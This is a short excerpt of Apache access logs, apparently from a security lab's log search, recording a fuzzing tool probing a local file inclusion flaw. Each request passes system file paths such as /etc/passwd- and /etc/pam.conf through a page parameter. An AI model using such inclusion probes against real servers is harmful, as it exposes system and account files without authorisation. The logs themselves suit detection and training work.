 > 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/security/group.conf HTTP/1.1" 200 1813 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log
> 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/passwd- HTTP/1.1" 200 916 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log
> 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/os-release HTTP/1.1" 200 450 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log
> 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/pam.conf HTTP/1.1" 200 423 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log
> 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/security/namespace.conf HTTP/1.1" 200 857 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log
> 20/11/23 192.168.178.83 - - [20/Nov/2023:14:34:23 +0000] "GET /index.php?page=/etc/modules HTTP/1.1" 200 345 "-" "Fuzz Faster U Fool v2.0.0-dev"
14:34:23,000 host = ironhack source = /var/log/apache2/access.log sourcetype = Apache Access Log